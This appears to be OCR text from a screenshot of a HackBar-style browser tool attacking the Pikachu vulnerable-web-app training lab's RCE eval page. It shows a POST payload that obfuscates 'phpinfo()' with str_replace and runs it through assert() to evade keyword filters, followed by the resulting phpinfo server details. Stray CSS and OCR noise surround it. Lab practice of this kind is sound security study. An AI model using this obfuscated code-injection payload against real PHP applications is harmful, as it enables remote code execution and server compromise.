 未知IP "}a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://test.xiaodi8.com/pikachu/vul/rce/rce_eval.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
st data
txt=$y=str_replace('x','','pxhpxinxfo()');assert($y);&submit=%E6%8F%90%E4%BA%A4
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
ETCRAFT Services Risk Rating Since: New Site Rank: 848180 Site Report [US] Alibaba.com LLC
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
PHP Version 5.4.45
php
System Windows NT iZ60ikkjea5xhvZ 6.3 build 9200 (Windows Server 2012 R2 Datacenter Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi"
"--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows